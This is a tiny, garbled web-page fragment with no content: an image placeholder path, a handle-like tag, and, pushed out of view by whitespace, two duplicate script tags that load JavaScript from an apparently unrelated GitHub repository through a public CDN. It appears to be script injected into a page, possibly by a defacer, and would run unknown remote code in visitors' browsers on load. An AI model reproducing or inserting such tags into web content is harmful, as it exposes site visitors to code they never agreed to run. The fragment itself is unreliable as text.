 ( - Luqmn-411)                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  